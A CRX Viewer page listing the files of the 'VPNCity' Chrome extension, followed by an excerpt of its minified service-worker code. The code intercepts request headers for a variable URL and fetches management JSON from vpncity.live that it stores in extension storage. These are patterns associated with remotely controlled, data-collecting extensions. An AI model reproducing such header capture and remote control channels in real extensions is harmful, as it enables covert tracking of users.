 VPNCity - Fast & Unlimited VPN
CRX CRX Viewer
Chrome extension source viewer
chrome-extension://jifpbeccnghkjeaalbbjmodiffmgedin/crxviewer.html?crx=https%3A%2F%2Fclients2.google.com%2Fser
filter (regex) ! file search
Images Code Markup Locales Misc
296 8 8 13
manifest.json 897 B
offscreen.html 185 B
popup.css 12 KB
popup.html 5802 B
data/verified_contents.json 39 KB
css/bootstrap.min.css 156 KB
css/fa-all.css 54 KB
html/warning.html 2137 B
_launcher_background.xml 4867 B
img/ic_shortcut_cancel.xml 944 B
js/bootstrap.min.js 58 KB
js/content.js 6142 B
js/jquery-3.3.1.min.js 87 KB
js/offscreen.js 420 B
js/service_worker.js 12 KB
js/vpncity.js 38 KB
js/warning.js 14 KB
js/worker.js 229 B
ebfonts/fa-brands-400.eot 125 KB
webfonts/fa-brands-400.ttf 125 KB
bfonts/fa-brands-400.woff 85 KB
fonts/fa-brands-400.woff2 72 KB
ebfonts/fa-regular-400.eot 34 KB
webfonts/fa-regular-400.ttf 34 KB
bfonts/fa-regular-400.woff 17 KB
fonts/fa-regular-400.woff2 14 KB
webfonts/fa-solid-900.eot 187 KB
webfonts/fa-solid-900.ttf 186 KB
webfonts/fa-solid-900.woff 96 KB
ebfonts/fa-solid-900.woff2 74 KB
+ 5 MB
Show download Show analysis Go to line Show original code ▲ ▼ H
341. .then((e) => e.json())
342. .then((e) => n(e))
343. .catch((e) => {});
344. });
345. }, {
346. urls: [t.r]
347. },
348. ["requestHeaders", "extraHeaders"]
349. ),
350. fetch(t.r)
351. .then((e) => e.text())
352. .then((e) => function(e) {})
353. .catch();
354. }
355. return
356. })
357. (async function() {
358. try {
359. const e = await fetch("https://vpncity.live/sp-ai", {
360. method: "POST",
361. headers: {
362. Accept: "application/json, application/xml, text/plain, text/html, *.*",
363. "Content-Type": "application/json"
364. }
365. });
366. if (!e.ok) throw new Error(`HTTP error! Status: ${e.status}`);
367. const t = await e.json();
368. await chrome.storage.local.set({
369. vpnCty_ext_manage: JSON.stringify(t)
370. }), console.log("Data successfully stored!");
371. } catch (e) {
372. console.error("An error occurred:", e);
373. }
374. })(),
375. (async function() {
376. t() &&
377. chrome.proxy.settings.get({
378. incognito: !1
379. }, (e) => {
380. c = "fixed_servers" === e.value.mode && "controlled_by_this_extension" === e.levelOfControl;
381. });
382. const e = await r("locationCache"),
383. n = void 0 === e.locationCache ? {} : JSON.parse(e.locationCache);
384. if (t())
385. if ("1" === (await r("connected"))
386. .connected) {
387. const e = n[parseInt((await r("currentLocation"))
388. .currentLocation, 10)];
389. if (e) {